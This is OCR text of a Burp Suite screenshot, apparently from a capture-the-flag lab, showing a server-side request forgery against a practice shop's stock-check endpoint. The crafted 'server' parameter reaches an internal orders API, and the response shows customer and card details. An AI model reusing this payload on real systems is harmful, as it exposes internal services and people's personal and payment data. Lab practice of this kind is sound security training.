 Send
Cancel
<
>
Target
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=1
13 Cookie: session=7a72ddc208b7b33798a3d38897bba03b; token=
581d7ddd1fc030e274a09e25c11bc2d3
14
15 product_id=1&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/4dbc51716426d49f52
4e10d4437a5f5a#
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 13:17:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=7a72ddc208b7b33798a3d38897bba03b; expires=Thu,
16-Nov-2023 14:17:04 GMT; Max-Age=3600; path=/
7 Content-Length: 386
8
9 {"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"
line_1":"3914  Charles Street","city":"Farmington
Hills","state":"Michigan","zipcode":"48335"},"items":[{"name":"Sticker
Pack","cost":"15.00"}],"payment":{"type":"MasterCard","number":"5376118225
360051","expires":"05\/2024","CVV2":"610"}}}